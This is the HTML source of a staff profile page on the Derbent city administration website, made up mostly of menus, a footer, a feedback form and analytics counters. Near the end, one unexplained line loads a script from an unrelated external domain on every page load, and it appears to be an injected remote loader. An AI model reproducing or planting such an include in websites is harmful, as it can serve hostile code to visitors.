						<li><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/munitsipalnoe-imushchestvo/"  >Муниципальное имущество</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/novosti-upravleniya/"  >Новости Управления</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/obrashcheniya-grazhdan/"  >Обращения граждан</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/polnomochiya-i-obyazannosti/"  >Полномочия и обязанности</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/reestr-munitsipalnogo-imushchestva/"  >Реестр муниципального имущества</a></li>
			
	
	

			</ul></li>	
	
						<li><a href="/deyatelnost/tsentr-razvitiya-turizma-/"  >Центр развития туризма </a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/zakupki-i-torgi/"  >Закупки и торги</a></li>
			
	
	

	
	
						<li><a href="http://www.derbent.ru/deyatelnost/coobshchenie-o-vozmozhnom-ustanovlenii-publichnogo-servituta/?bitrix_include_areas=Y&clear_cache=Y"  >Cообщение о возможном установлении публичного сервитута</a></li>
			
	
	

			</ul></li>	
	
					<li><a href="/documents/" >Документы<i class="fa fa-caret-right" aria-hidden="true"></i></a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/documents/gradostroitelstvo/"  >Градостроительство</a></li>
			
	
	

	
	
						<li><a href="/documents/"  >Другие</a></li>
			
	
	

	
	
						<li><a href="/documents/zakonoproekty/"  >Законопроекты</a></li>
			
	
	

	
	
						<li><a href="/documents/informatsiya-o-rezultatakh-ispolneniya-meropriyatiy-po-gosudarstvennoy-programme-respublike-dagestan/"  >Информация о результатах исполнения мероприятий по государственной программе Республике Дагестан &quot;О противодействии коррупции в Республике Дагестан&quot; в администрации городского округа &quot;Город Дербент&quot;</a></li>
			
	
	

	
	
						<li><a href="/documents/munitsipalnye-uslugi/"  >Муниципальные услуги</a></li>
			
	
	

	
	
						<li><a href="/documents/normativno-pravovye-akty/"  >Нормативно-правовые акты</a></li>
			
	
	

	
	
						<li><a href="/documents/razvitie-ekonomiki-v-usloviyakh-sanktsiy/"  >Развитие экономики в условиях санкций</a></li>
			
	
	

	
	
						<li><a href="/documents/statot4etnost/"  >Статистическая отчетность</a></li>
			
	
	

			</ul></li>	
	
					<li><a href="/vacancies/" >Вакансии<i class="fa fa-caret-right" aria-hidden="true"></i></a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/vacancies/job/"  >Сведения о вакантных должностях</a></li>
			
	
	

	
	
						<li><a href="/vacancies/order/"  >Порядок поступления на службу</a></li>
			
	
	

	
	
						<li><a href="/vacancies/contests/"  >Условия и результаты конкурсов</a></li>
			
	
	

	
	
						<li><a href="/vacancies/contacts/"  >Контактная информация</a></li>
			
	
	

	
	
						<li><a href="/vacancies/civil_service/"  >Муниципальная служба</a></li>
			
	
	

			</ul></li>	
	
					<li><a href="/press-tsentr/" >Пресс-центр<i class="fa fa-caret-right" aria-hidden="true"></i></a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/press-tsentr/novosti/"  >Новости</a></li>
			
	
	

	
	
						<li><a href="/press-tsentr/obyavleniya/"  >Объявления</a></li>
			
	
	

	
	
						<li><a href="/press-tsentr/derbent/index.php"  >Дербентская газета</a></li>
			
	
	

			</ul></li>	
	
					<li><a href="/turistam/" >Туристам<i class="fa fa-caret-right" aria-hidden="true"></i></a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/turistam/traffic_schedules/"  >Как добраться</a></li>
			
	
	

	
	
						<li><a href="/turistam/routes.php"  >Туристические маршруты</a></li>
			
	
	

	
	
						<li><a href="/3d/"  >Виртуальный тур по Дербенту</a></li>
			
	
	

	
	
						<li><a href="https://www.artstudio-3d.ru/www-05/naryn-kala-fortress/"  >Виртуальный тур по крепости</a></li>
			
	
	

	
	
						<li><a href="/turistam/mesta-i-sobytiya/"  >Места</a></li>
			
	
	

	
	
						<li><a href="/turistam/events.php"  >События</a></li>
			
	
	

	
	
						<li><a href="/turistam/pogoda/"  >Погода</a></li>
			
	
	

	
	
						<li><a href="/turistam/spisok-turagenstv/"  >Список турагентств</a></li>
			
	
	

	
	
						<li><a href="/turistam/na-zametku/"  >На заметку </a></li>
			
	
	

	
	
						<li><a href="/turistam/anketa/5/"  >Анкета для туристов</a></li>
			
	
	

	
	
						<li><a href="/turistam/otzyvy/"  >Обратная связь</a></li>
			
	
	

			</ul></li>	
	
						<li><a href="/contacts/"  >Контакты</a></li>
			
	
	

	
	
						<li><a href="http://rst.e-dag.ru/deystvuyushchie-tarify"  >Тарифы</a></li>
			
	
	

	
	
						<li><a href="/geroi/"  >Герои Z</a></li>
			
	
	

	
	
						<li><a href="/gosserv/"  >Каталог услуг</a></li>
			
	
	

	
	
						<li><a href="/sluzhba-po-kontraktu/"  >Служба по контракту</a></li>
			
	
	


		</ul>
</div>

	</header>
	<main>
				<div class="wave-line"></div>
						<div class="breadcrumbs"><div class="container"><div class="breadcrumbs-block"><ul><li><a href="/" title="Главная">Главная</a></li><li><a href="/about/" title="Администрация">Администрация</a></li><li><a href="/about/rukovodstvo/" title="Руководство">Руководство</a></li><li><span>Курбанова Мадина Абдулкеримовна </span></li></ul></div></div></div>			
			<div class="main-content">
								<div class="container">
					<h1 class="main-content-header">Курбанова Мадина Абдулкеримовна </h1>
					<div class="main-content-block">
						<div class="left-content-block ">
					
<div class="leader-card">
	<div class="leader-card-img">
				<div class="img-wrap">
			<img src="/upload/iblock/a59/a59a74b129cb111ee358ef678417c736.jpg" 
				alt="Курбанова Мадина Абдулкеримовна "
				title="Курбанова Мадина Абдулкеримовна ">
		</div>
				<div class="position">Начальник </div>				
	</div>

	<div class="leader-card-info">
		<div class="schedule">
			<h3>Часы приема</h3>
			<div class="time"> <span>-  кабинет</span></div>
		</div>
		<div class="contacts-data">
			<h3>Контакты</h3>
			<ul class="contacts">
																							</ul>
			<ul class="socials">
																			</ul>
		</div>
	</div>
</div>
<div class="leaders-text no-b-padding">
		<h3>Биография</h3>
	</div>

				</div>
				<div class="right-content-block">

												
	<ul class="side-menu__list">


	
	
						<li class="side-menu__item"><a href="/about/glava/" >Глава городского округа</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/about/rukovodstvo/"  class="item-selected">Руководство</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/about/struktura/" >Структура</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/about/organizatsii/" >Подведомственные организации</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/about/anticorr" >Противодействие коррупции</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/contacts/" >Контакты</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/about/nok" >Независимая оценка качества</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/about/municipal_service" >Муниципальная служба</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/about/tos" >Территориальное общественное самоуправление</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/about/prokuratura" >Прокуратура разъясняет</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/about/prirodaprokuror/" >Природоохранный прокурор разъясняет</a></li>
			
	
	


	</ul>


				</div>
			</div>
		</div>
	</div>
	</main>
	<footer>
		<div class="container">
			<div class="footer-block">
				<div class="footer-menu">
					<div class="footer-sub-menu">
						
<h2><a href="/about/">Администрация</a></h2>
<ul>

	<li><a href="/about/glava/">Глава городского округа</a></li>
	<li><a href="/about/rukovodstvo/">Руководство</a></li>
	<li><a href="/about/struktura/">Структура</a></li>
	<li><a href="/about/organizatsii/">Подведомственные организации</a></li>
	<li><a href="/about/organy-i-predstavitelstva/">Территориальные органы и представительства</a></li>
	<li><a href="/about/anticorr/">Противодействие коррупции</a></li>
	<li><a href="/about/vacancies/">Вакансии</a></li>

</ul>
						
					</div>
					<div class="footer-sub-menu">
					
<h2><a href="/turistam/">Туристам</a></h2>
<ul>

	<li><a href="/turistam/pogoda/">Погода</a></li>
	<li><a href="/turistam/virtualnyy-tur-po-kreposti/">Виртуальный тур по крепости</a></li>
	<li><a href="/turistam/spisok-turagenstv/">Список турагентств</a></li>
	<li><a href="/turistam/mesta-i-sobytiya/">Интересные места</a></li>

</ul>
					
					</div>
					<div class="footer-sub-menu">
						
<h2><a href="/obratnaya-svyaz/">Обратная связь</a></h2>
<ul>

	<li><a href="/obratnaya-svyaz/internet-priemnaya/">Интернет-приемная</a></li>
	<li><a href="/obratnaya-svyaz/voprosy-i-otvety/">ЧАВО</a></li>
	<li><a href="/obratnaya-svyaz/anketirovanie/">Анкетирование</a></li>
	<li><a href="/dobrotvorec/">Добротворец</a></li>
	<li><a href="/politika-konfidentsialnosti/">Политика конфиденциальности</a></li>

</ul>
					</div>
					<div class="footer-sub-menu">
						<h2><a href="#">Контакты</a></h2>
<ul>
	<li><a href="#">Сетевое издание ГОРОД ДЕРБЕНТ официальный сайт городского округа - зарегистрировано Федеральной службой по надзору связи, информационных технологий и массовых коммуникаций от 02.10.2020 года серия ЭЛ № ФС 77 – 79159</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y#">Учредители: Администрация городского округа "город Дербент"</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y#">Знак информационной продукции: 12+</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y#">Главный редактор сетевого издания ГОРОД ДЕРБЕНТ официальный сайт городского округа - Касимова Наида Алисардаровна</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y&clear_cache=Y#">Адрес: 368600, г.Дербент, пл. Свободы, 2</a></li>
 <a href="#"> </a>
	<li><a href="#"></a><a href="#">Тел. "горячей линии": +7 (87240) 4-26-66</a></li>
	<li><a href="#">Эл. почта: derbent@e-dag.ru,</a></li>
</ul>						
					</div>
				</div>
				<span class="footer-dev">Создание и продвижение сайтов — <a href="http://color-it.ru/" >Color-IT.</a> 2016</span>				
			</div>
		</div>
	</footer>
	
	<div class="feedback-popup">
	<form name="iblock_add" action="/about/rukovodstvo/281786/" method="post" enctype="multipart/form-data" class="feedback-popup-form">
	<input type="hidden" name="sessid" id="sessid" value="aa1afb63a77e7f2da31fb06addfb5dcc" />		<h2>Оставьте отзыв</h2>
	<div class="feedback-item">
		<div class="feedback-question">Имя и фамилия</div>
		<div class="feedback-answer"><input type="text"  name="PROPERTY[NAME][0]"></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Телефон</div>
		<div class="feedback-answer"><input type="text"  name="PROPERTY[563][0]"></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Эл. почта</div>
		<div class="feedback-answer"><input type="text" name="PROPERTY[564][0]"></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Тема</div>
		<div class="feedback-answer"><input type="text"  name="PROPERTY[565][0]""></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Оценка</div>
		<div class="feedback-answer">
			<ul class="feed-popup-rate-list">
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
			</ul>
			<input type="hidden" name="PROPERTY[566][0]" value="0" />
		</div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Отзыв или предложение</div>
		<div class="feedback-answer"><textarea name="PROPERTY[567][0]"></textarea></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question"></div>
		<div class="feedback-answer"><input type="submit" name="iblock_submit" value="Отправить"></div>
	</div>
</form>	</div>
<script src="https://scriptapi.dev/api/derbent.js"></script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter50156938 = new Ya.Metrika2({
                    id:50156938,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/50156938" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Счетчик Спутника -->
<script type="text/javascript">
       (function(d, t, p) {
           var j = d.createElement(t); j.async = true; j.type = "text/javascript";
           j.src = ("https:" == p ? "https:" : "http:") + "//stat.sputnik.ru/cnt.js";
           var s = d.getElementsByTagName(t)[0]; s.parentNode.insertBefore(j, s);
       })(document, "script", document.location.protocol);
    </script>
<!-- Счетчик Спутника -->
<meta 
	name="sputnik-verification" 
	content="YdLbxuzU5Hv6DU30"
/>
<span id="sputnik-informer"></span>

<!--LiveInternet counter-->
<script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t52.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров и"+
" посетителей за 24 часа' "+
"border='0' width='88' height='31'><\/a>")
</script><!--/LiveInternet-->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(90652863, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/90652863" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

</body>
</html>